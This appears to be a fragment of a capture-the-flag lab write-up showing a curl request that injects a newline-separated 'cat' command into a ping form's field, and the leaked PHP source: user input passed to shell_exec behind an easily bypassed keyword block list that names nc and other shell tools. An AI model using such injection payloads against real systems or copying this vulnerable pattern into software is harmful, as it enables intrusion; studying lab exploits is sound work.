 ┌──(root💀siunam)-[~/ctf/PG_Play/NoName]
└─# curl http://$RHOSTS/superadmin.php -X POST -d "pinger=%0Acat%20superadmin.php&submitt=Submit+Query"
<form method="post" action="">
<input type="text" placeholder="Enter an IP to ping" name="pinger">
<br>
<input type="submit" name="submitt">
</form>

<pre><form method="post" action="">
<input type="text" placeholder="Enter an IP to ping" name="pinger">
<br>
<input type="submit" name="submitt">
</form>

<?php
   if (isset($_POST['submitt']))
{
        $word=array(";","&&","/","bin","&"," &&","ls","nc","dir","pwd");
        $pinged=$_POST['pinger'];
        $newStr = str_replace($word, "", $pinged);
        if(strcmp($pinged, $newStr) == 0)
                {
                    $flag=1;
                }
       else
                {
                   $flag=0;
                }
}

if ($flag==1){
$outer=shell_exec("ping -c 3 $pinged");
echo "<pre>$outer</pre>";
}
?>


</pre>